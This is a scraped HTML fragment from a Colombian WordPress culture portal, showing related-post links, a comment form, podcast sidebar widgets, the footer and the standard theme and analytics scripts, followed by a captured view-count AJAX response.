                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/tradiciones-del-31-de-diciembre-o-noche-vieja/" rel="bookmark" class="td-image-wrap " title="Tradiciones del 31 de diciembre o noche vieja" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-350x263.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-768x576.jpg 768w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-560x420.jpg 560w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-265x198.jpg 265w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-640x480.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-681x511.jpg 681w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_.jpg 800w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Tradiciones del 31 de diciembre o noche vieja" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/tradiciones-del-31-de-diciembre-o-noche-vieja/" rel="bookmark" title="Tradiciones del 31 de diciembre o noche vieja">Tradiciones del 31 de diciembre o noche vieja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/dia-internacional-de-las-migraciones/" rel="bookmark" class="td-image-wrap " title="Día Internacional de las Migraciones" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Día Internacional de las Migraciones" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/dia-internacional-de-las-migraciones/" rel="bookmark" title="Día Internacional de las Migraciones">Día Internacional de las Migraciones</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/35-anos-de-la-tragedia-de-armero/" rel="bookmark" class="td-image-wrap " title="35 años de la tragedia de Armero" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="35 años de la tragedia de Armero" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/35-anos-de-la-tragedia-de-armero/" rel="bookmark" title="35 años de la tragedia de Armero">35 años de la tragedia de Armero</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3bf2919dbcda701d110f00fac1e5e70" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='18523' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-18523-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#214d4042444353405054444940434d4061464c40484d0f424e4c"><span class="__cf_email__" data-cfemail="cfa3aeacaaadbdaebebaaaa7aeada3ae8fa8a2aea6a3e1aca0a2">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696ffde03d482
    -->

    <link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"8dbc36d116","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18523]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 17:12:48 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -514
content:
{"18523":61}